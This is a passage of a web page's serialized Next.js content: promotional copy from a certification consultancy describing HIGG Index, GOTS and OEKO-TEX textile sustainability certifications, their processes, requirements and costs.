aria-level=\"1\"\u003eOEKO-Tex Certification\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eHiGG Index\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"26:T2703,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eHIGG Index Certification is a key tool for companies in the apparel, footwear, and textile industries that want to measure and improve their environmental and social sustainability practices. Developed by the Sustainable Apparel Coalition (SAC), the HIGG Index provides companies with a standardized, data-driven approach to assess their supply chain’s environmental impact, worker well-being, and overall sustainability performance. With increasing consumer demand for transparency and responsible practices, obtaining HIGG Index certification is a step toward demonstrating your company’s commitment to sustainability.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is HIGG Index Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eHIGG Index Certification is an industry-leading standard for measuring and improving sustainability in the global apparel, footwear, and textile industries. The certification is based on the HIGG Index, a set of tools developed by the Sustainable Apparel Coalition to assess environmental, social, and labor impacts across supply chains.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eThe HIGG Index provides companies with data on various sustainability factors such as water usage, energy consumption, waste management, emissions, and labor practices. By obtaining the HIGG Index certification, companies can assess their sustainability performance, identify areas for improvement, and work towards more responsible and efficient production processes.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e\u003cstrong\u003eHIGG Index Certificate Meaning\u003c/strong\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eAn HIGG Index Certificate means that your company has successfully used the HIGG Index tools to evaluate and improve its environmental and social sustainability practices. It serves as a transparent and credible proof of your commitment to sustainable and ethical business practices.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eThis certification covers various aspects of a company's operations, from materials sourcing to manufacturing processes, and provides a comprehensive analysis of sustainability efforts. It indicates that your company has measured its sustainability impact using a trusted tool and has made efforts to reduce its carbon footprint, improve social conditions in the workplace, and protect the environment.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e\u003cstrong\u003eHIGG Index Certification Process\u003c/strong\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe HIGG Index certification process is straightforward but requires businesses to meet specific standards and undergo a detailed evaluation of their sustainability practices. Here’s an overview of the process:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInitial Assessment\u003c/strong\u003e: The process begins with a self-assessment where your company evaluates its environmental and social impact using the HIGG Index tools. This involves analyzing various aspects of your supply chain, including material sourcing, manufacturing practices, water use, waste management, energy consumption, and worker well-being.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eData Collection\u003c/strong\u003e: Once the self-assessment is complete, the company gathers and compiles the necessary data to assess its sustainability performance. This may involve collecting information about resource use, emissions, worker conditions, and waste generation.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEvaluation and Action Plan\u003c/strong\u003e: The data collected is then analyzed, and an action plan is created based on the findings. This action plan identifies areas where improvements can be made, including more sustainable materials, efficient manufacturing processes, and enhanced worker welfare programs.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eVerification and Certification\u003c/strong\u003e: After completing the necessary improvements and ensuring that the HIGG Index criteria are met, your company will undergo verification by an accredited third-party organization. If the company passes the verification process, it will be awarded the HIGG Index certificate, confirming that its operations align with sustainability standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eContinuous Monitoring and Improvement\u003c/strong\u003e: HIGG Index certification requires ongoing monitoring and improvements. Companies must regularly update their data and action plans to ensure they continue to meet sustainability criteria and make continuous progress towards their environmental and social goals.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003e\u003cstrong\u003eHIGG Index Certification Cost\u003c/strong\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe cost of HIGG Index certification can vary depending on several factors, including the size and complexity of your company, the scope of your sustainability efforts, and whether you are certifying one or multiple production facilities. Some of the costs associated with obtaining HIGG Index certification include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInitial Certification Fees\u003c/strong\u003e: The initial certification fee generally covers the cost of using the HIGG Index tools, assessing your company's sustainability practices, and undergoing verification by a third-party certification body.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Maintenance Fees\u003c/strong\u003e: Once certified, your company will need to maintain its certification by submitting updated data and undergoing annual evaluations. There may be ongoing fees to cover these maintenance costs.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eThird-Party Verification Fees\u003c/strong\u003e: The third-party verification process may involve additional fees, which are based on the complexity of your business operations and the number of facilities involved in the certification process.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eThe overall HIGG Index certification cost will depend on the size of your business and the number of products or operations being certified. While the costs may vary, the benefits of obtaining certification, such as improved sustainability practices, greater transparency, and enhanced brand reputation, can significantly outweigh the investment.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy HIGG Index Certification is Important\u003c/h2\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMeasure Sustainability Impact\u003c/strong\u003e: HIGG Index certification enables companies to assess and quantify their environmental and social sustainability performance, helping them identify areas for improvement and take actionable steps to reduce their impact.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsumer Trust\u003c/strong\u003e: As consumers demand more sustainable products, HIGG Index certification gives your brand credibility and demonstrates your commitment to reducing your environmental footprint and improving labor practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompetitive Advantage\u003c/strong\u003e: Companies with HIGG Index certification stand out in the marketplace as leaders in sustainability. Certification provides a competitive edge, particularly in industries where consumers are increasingly prioritizing sustainability.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition\u003c/strong\u003e: The HIGG Index is recognized globally, making it easier for certified companies to access international markets and build partnerships with other businesses, consumers, and stakeholders who value sustainability.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTransparency and Accountability\u003c/strong\u003e: HIGG Index certification enhances your company’s transparency by providing verifiable data on your sustainability efforts. This accountability fosters trust and strengthens relationships with consumers, partners, and regulators.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Us for HIGG Index Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAt [Your Company], we offer expert guidance throughout the HIGG Index certification process, ensuring that your business meets all the necessary requirements for sustainability certification. Here’s why companies choose us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Support\u003c/strong\u003e: Our team provides step-by-step support, from initial self-assessment to third-party verification, ensuring a smooth certification process.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions\u003c/strong\u003e: We understand that every business is unique, and we offer customized solutions to help you assess and improve your sustainability practices efficiently.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTransparent Pricing\u003c/strong\u003e: We provide clear pricing for the HIGG Index certification process, ensuring you know exactly what to expect at every step.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Support\u003c/strong\u003e: Our commitment doesn’t stop after certification. We continue to assist you in maintaining compliance, updating data, and improving sustainability efforts for continued success.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eStart Your HIGG Index Certification Journey Today\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eContact [Your Company] today to begin your journey toward HIGG Index certification. Our expert team is ready to guide you through the process, helping you achieve sustainability certification and strengthen your brand's commitment to environmental and social responsibility.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGOTS Certification for Organic Textiles\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOrganic Content Standard (OCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGlobal Recycled Standard (GRS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eRecycled Claim Standard (RCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eBusiness Social Compliance Initiative (BSCI)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eSupplier Ethical Data Exchange (Sedex)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eWorldwide Responsible Accredited Production (WRAP)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eForest Stewardship Council (FSC)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOEKO-Tex Certification\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"27:T2ac2,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eGOTS certification\u003c/strong\u003e (Global Organic Textile Standard) is the leading standard for organic textiles, recognized worldwide for ensuring the use of sustainable and eco-friendly practices in the textile industry. Whether you are a textile manufacturer, supplier, or retailer, obtaining \u003cstrong\u003eGOTS organic certification\u003c/strong\u003e guarantees that your products meet strict environmental, social, and organic standards. This certification demonstrates your commitment to sustainability, offering credibility and access to eco-conscious markets.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is GOTS Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eGOTS certification\u003c/strong\u003e is a comprehensive standard for organic textiles, ensuring that textile products are made from at least 70% organic fibers. The certification covers the entire supply chain—from farming and raw material production to processing, manufacturing, packaging, and labeling. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003e\u003cstrong\u003eGOTS organic certification\u003c/strong\u003e is recognized for its rigorous environmental and social criteria, which ensure products are produced without harmful chemicals, in a way that promotes fair labor practices and reduces environmental impact.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eA\u003cstrong\u003e GOTS certificate\u003c/strong\u003e provides consumers with the assurance that the textiles they purchase meet high sustainability standards. Whether you're looking for organic cotton clothing, bedding, or other fabric-based products, \u003cstrong\u003eGOTS certification\u003c/strong\u003e ensures the integrity and sustainability of the entire production process.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eGOTS Organic Certification Requirements\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/GOTS_Certification_Achieve_Organic_Textile_Certification_for_Sustainable_Manufacturing_Small_1_20a30f1560.jpg\" alt=\"GOTS Certification Achieve Organic Textile Certification for Sustainable Manufacturing - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eTo receive \u003cstrong\u003eGOTS certification\u003c/strong\u003e, your products must meet specific criteria. These requirements ensure that products are both organic and produced sustainably. Key \u003cstrong\u003eGOTS certification requirements\u003c/strong\u003e include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMinimum Organic Content\u003c/strong\u003e: Textiles must contain at least 70% organic fibers to qualify for certification, with the remainder allowed to consist of sustainable fibers.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eChemical Restrictions\u003c/strong\u003e: The production process must exclude hazardous chemicals, such as azo dyes, heavy metals, and formaldehyde, ensuring the safety of workers and consumers.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnvironmental Impact\u003c/strong\u003e: Manufacturers must adopt environmentally-friendly practices, including efficient water usage, waste reduction, and energy-efficient processes.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eFair Labor Practices\u003c/strong\u003e: \u003cstrong\u003eGOTS certification\u003c/strong\u003e also includes social criteria, ensuring fair wages, safe working conditions, and no child or forced labor throughout the supply chain.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTraceability\u003c/strong\u003e: All certified products must be traceable from raw material to finished product, ensuring transparency in the production process.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eBy adhering to these \u003cstrong\u003eGOTS certification requirements\u003c/strong\u003e, your organization can demonstrate its commitment to producing high-quality, sustainable textiles that meet international environmental and social standards.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eGOTS Certification Process\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe journey to obtaining \u003cstrong\u003eGOTS certification\u003c/strong\u003e involves several steps to ensure that your organization is in compliance with the standard:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGap Analysis and Preparation\u003c/strong\u003e: Begin by assessing your current processes against \u003cstrong\u003eGOTS certification requirements\u003c/strong\u003e. This will help identify areas that need improvement, such as sourcing organic fibers, reducing chemical use, or ensuring compliance with labor practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImplementation of Changes\u003c/strong\u003e: After the gap analysis, make the necessary adjustments to your production processes, including sourcing organic fibers, transitioning to eco-friendly dyes, and adopting more sustainable practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAudit by an Accredited Certification Body\u003c/strong\u003e: Once the necessary changes have been implemented, an accredited certification body will conduct an audit to verify compliance with \u003cstrong\u003eGOTS certification requirements\u003c/strong\u003e.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Decision\u003c/strong\u003e: If your practices align with the GOTS standards, you will receive your \u003cstrong\u003eGOTS certificate\u003c/strong\u003e, which confirms that your products meet the highest organic and sustainability criteria.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Surveillance\u003c/strong\u003e: GOTS certification is an ongoing commitment. Your organization will undergo regular surveillance audits to ensure continued compliance with the \u003cstrong\u003eGOTS certification process\u003c/strong\u003e.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eGOTS Certification Cost\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe \u003cstrong\u003eGOTS certification cost\u003c/strong\u003e varies depending on the size of your company, the number of products being certified, and the complexity of your supply chain. On average, \u003cstrong\u003eGOTS certification\u003c/strong\u003e costs range from \u003cstrong\u003e$1,500 to $5,000\u003c/strong\u003e for smaller businesses, while larger organizations with more complex supply chains may face costs between \u003cstrong\u003e$5,000 and $15,000\u003c/strong\u003e. Additional costs may include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAudit Fees\u003c/strong\u003e: Fees for certification audits conducted by accredited bodies.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsulting Services\u003c/strong\u003e: If you need external consulting to help meet \u003cstrong\u003eGOTS certification requirements\u003c/strong\u003e, additional fees may apply.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAnnual Surveillance Audits\u003c/strong\u003e: After certification, annual surveillance audits are required, which incur additional costs (typically between $1,000 and $5,000 per year).\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eInvesting in \u003cstrong\u003eGOTS certification\u003c/strong\u003e can significantly enhance your brand's reputation and open up new market opportunities, making it a worthwhile investment for businesses committed to sustainability.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eGOTS Scope Certificate\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eA \u003cstrong\u003eGOTS scope certificate\u003c/strong\u003e is an essential part of the \u003cstrong\u003eGOTS certification process\u003c/strong\u003e. This certificate defines the specific boundaries of certification for your organization, including the types of products covered and the production processes that meet the standards. The \u003cstrong\u003eGOTS scope certificate\u003c/strong\u003e ensures that all parts of your supply chain are compliant with \u003cstrong\u003eGOTS certification requirements\u003c/strong\u003e and that organic textiles are traceable from raw material to finished product.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose GOTS Certification for Your Business?\u003c/h2\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSustainable Market Growth\u003c/strong\u003e: As consumers increasingly demand sustainable and organic products, \u003cstrong\u003eGOTS certification\u003c/strong\u003e gives your company the opportunity to tap into the growing eco-conscious market.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition\u003c/strong\u003e: \u003cstrong\u003eGOTS organic certification\u003c/strong\u003e is internationally recognized, allowing your products to be sold in global markets and meeting the needs of environmentally-minded consumers.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConsumer Trust\u003c/strong\u003e: By obtaining \u003cstrong\u003eGOTS certification\u003c/strong\u003e, your business demonstrates a commitment to quality and sustainability, building trust with consumers, business partners, and regulators.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRegulatory Compliance\u003c/strong\u003e: GOTS certification helps you comply with international standards, ensuring that your textiles meet the highest environmental and social standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhanced Brand Reputation\u003c/strong\u003e: Eco-friendly certifications, like \u003cstrong\u003eGOTS\u003c/strong\u003e, can help differentiate your brand from competitors, increasing your market share and profitability.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for GOTS Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eYouable is a trusted partner for obtaining and maintaining \u003cstrong\u003eGOTS certification\u003c/strong\u003e. Here’s why businesses choose us:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eExpert Guidance\u003c/strong\u003e: Our team of experts will walk you through the entire \u003cstrong\u003eGOTS certification process\u003c/strong\u003e, ensuring you meet all the necessary requirements.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTailored Solutions\u003c/strong\u003e: We offer customized services to help your business comply with \u003cstrong\u003eGOTS certification requirements\u003c/strong\u003e, including supply chain traceability, chemical management, and environmental practices.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTransparent Pricing\u003c/strong\u003e: We provide clear, upfront pricing for \u003cstrong\u003eGOTS certification cost\u003c/strong\u003e, ensuring you can plan your budget effectively.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Support\u003c/strong\u003e: We don’t just help you get certified – we provide continuous support through surveillance audits and regulatory updates, ensuring your business stays compliant and sustainable.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch2 dir=\"ltr\"\u003eGet Started with GOTS Certification Today\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eContact Youable to begin your journey toward obtaining \u003cstrong\u003eGOTS certification\u003c/strong\u003e. Our experienced team will help you navigate the \u003cstrong\u003eGOTS certification process\u003c/strong\u003e, ensuring that your business achieves \u003cstrong\u003eGOTS organic certification\u003c/strong\u003e and meets international standards for sustainability and ethical production.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eRelated Services:\u003c/h2\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOrganic Content Standard (OCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eGlobal Recycled Standard (GRS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eRecycled Claim Standard (RCS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eBusiness Social Compliance Initiative (BSCI)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eSupplier Ethical Data Exchange (Sedex)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eWorldwide Responsible Accredited Production (WRAP)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eForest Stewardship Council (FSC)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eOEKO-Tex Certification\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eHiGG Index\u003c/li\u003e\n\u003c/ul\u003e"])</script><script>self.__next_f.push([1,"28:T286c,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eOEKO-TEX Certification is a globally recognized standard for textile products that ensures they are free from harmful substances and produced in a responsible and sustainable manner. Whether you are in the fashion, home textile, or textile-related industries, OEKO-TEX Certification provides consumers with confidence in the safety and quality of the textiles they purchase. This certification offers transparency regarding product safety, making it an essential tool for businesses committed to high-quality standards and responsible manufacturing.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is OEKO-TEX Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eOEKO-TEX Certification is a globally recognized certification system for textiles, focusing on the absence of harmful substances in finished products. The OEKO-TEX certification process ensures that textiles, including fabrics, garments, and accessories, do not contain harmful chemicals or toxins that could pose a risk to human health. The certification is based on rigorous testing of raw materials, intermediate products, and finished textiles to verify compliance with OEKO-TEX standards.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eBy obtaining OEKO-TEX Certification, businesses demonstrate their commitment to producing safe, high-quality textiles that meet the latest safety and environmental standards. This certification is recognized worldwide, providing assurance to consumers and businesses that the textiles they use or sell are safe for human use and environmentally responsible.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eOEKO-TEX Certificate Meaning\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eAn OEKO-TEX Certificate means that the textile product has passed rigorous testing for harmful substances and meets the OEKO-TEX standards for safety and environmental responsibility. This certificate ensures that the product is free from chemicals that could be harmful to health, such as carcinogens, heavy metals, and formaldehyde. It also ensures that the product is produced under ethical and sustainable conditions, making it suitable for environmentally conscious consumers.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eThe OEKO-TEX certificate is an assurance of product quality and safety, making it a trusted mark for consumers seeking textiles that align with their health and environmental values.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eOEKO-TEX Certification Process\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/OEKO_TEX_Certification_Ensure_Safe_and_Sustainable_Textiles_Small_1_6f7d066069.jpg\" alt=\"OEKO-TEX Certification Ensure Safe and Sustainable Textiles - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe OEKO-TEX certification process involves several steps to ensure that a product complies with all relevant safety and environmental standards. Here’s an overview of the process:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInitial Application\u003c/strong\u003e: The process begins when a company applies for OEKO-TEX Certification. During this step, the company provides detailed information about the product, including the materials used, the manufacturing processes, and the end-use of the product.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSampling and Testing\u003c/strong\u003e: The product undergoes rigorous testing by an accredited OEKO-TEX laboratory to ensure that it is free from harmful substances. These tests check for a wide range of chemicals, including heavy metals, pesticides, allergens, and other toxic compounds.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Decision\u003c/strong\u003e: After testing, the results are evaluated to determine whether the product meets the required standards. If the product passes the tests, it is awarded the OEKO-TEX certificate. The certification is valid for a certain period, after which the product must be re-tested to ensure continued compliance.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Monitoring\u003c/strong\u003e: OEKO-TEX-certified products are subject to ongoing checks and audits to maintain compliance. Companies must demonstrate that they consistently meet the certification standards throughout the production process.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ol\u003e\n\u003ch3 dir=\"ltr\"\u003eOEKO-TEX Certification Cost\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eThe OEKO-TEX certification cost can vary depending on several factors, including the size and complexity of the company, the type of product being certified, and the number of products being tested. On average, the cost of OEKO-TEX certification includes:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInitial Testing Fees\u003c/strong\u003e: The cost of testing varies based on the product type and the number of tests required. Testing typically includes chemical analysis, safety testing, and compliance checks.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Fees\u003c/strong\u003e: After testing, companies must pay a certification fee to receive the OEKO-TEX certificate. This fee is determined by the scale of the company and the number of products being certified.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eAnnual Renewal Fees\u003c/strong\u003e: OEKO-TEX certificates are valid for one year, after which companies must renew their certification by undergoing re-testing and paying an annual fee.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eThe overall cost of OEKO-TEX certification varies but is considered an investment in product quality and consumer trust. The certification can provide a competitive edge by demonstrating your company’s commitment to safety and sustainability.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eOEKO-TEX Certification Requirements\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eTo achieve OEKO-TEX Certification, companies must meet strict criteria related to product safety and environmental responsibility. The key requirements include:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eNo Harmful Substances\u003c/strong\u003e: Products must be free from harmful chemicals such as carcinogens, pesticides, heavy metals, and other toxic substances.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSustainability in Manufacturing\u003c/strong\u003e: Manufacturers must follow sustainable practices throughout the production process, minimizing their environmental impact and reducing waste.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTransparency and Traceability\u003c/strong\u003e: Companies must ensure transparency in their supply chain, providing clear documentation regarding the sourcing and production of raw materials.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCompliance with Legal Regulations\u003c/strong\u003e: Products must comply with national and international safety and environmental laws, ensuring that the product is safe for human use and meets global safety standards.\u003cbr /\u003e\u003cbr /\u003e \u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003eWhy OEKO-TEX Certification is Important?\u003c/h3\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" 